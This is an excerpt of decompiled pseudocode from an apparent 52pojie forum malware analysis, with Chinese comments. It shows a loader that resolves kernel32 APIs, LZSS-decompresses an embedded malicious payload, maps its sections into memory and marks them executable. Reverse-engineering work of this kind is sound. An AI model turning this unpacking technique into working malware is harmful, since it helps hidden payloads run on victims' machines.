 v21 = a1 - a3;
kernel32 = fn_get_kernel32();
v5 = 0;
if ( !kernel32 )
return 0;
v22 = 0;
v12 = 0;
v13 = 0;
v18 = 0;
fn_getapi(kernel32, a1 + 3, &api); // 获取api
v6 = (api.VirtualAlloc)(0, a1[2], 4096, 4); // 分配内存
if ( !v6 )
return 0;
v23 = a1[2];
if ( v23 == fn_LZSS_Decompress(&api, &v21[*a1], a1[1], v6, v23) && v23 > 0x2C && *(v6 + 8) > 0x2Cu )// 调用LZSS解压算法解密恶意代码
{
v7 = (api.VirtualAlloc)(0, 0x400000, 4096, 4);
v22 = v7;
if ( v7 )
{
v8 = (v6 + 44);
fn_memcpy(v7, v6, *(v6 + 8));
for ( i = 0; i < *(v6 + 4); v8 += 4 )
{
fn_memcpy(v22 + *v8, v6 + v8[1], v8[2]);
++i;
}
v5 = v22 + *(v6 + 16);
(api.VirtualProtect)(v22, *(v6 + 12), 64, v20);
v13 = (v22 + *(v6 + 12));
v12 = 0x400000 - *(v6 + 12);
v17 = &v21[*a1];
v16 = a1[1];
v15 = a1[2];
}
}
(api.VirtualFree)(v6, 0, 0x8000);
if ( !v5 )
return 0;
v9 = v13;
v14 = v21;
v10 = v13 + 256;
fn_memcpy((v13 + 256), &v12, 0x1Cu);
*v9 = v5;
v9[1] = v22;
v9[2] = a2;
v9[3] = v10;
return v9;
}
吾爱破解论坛
www.52pojie.cn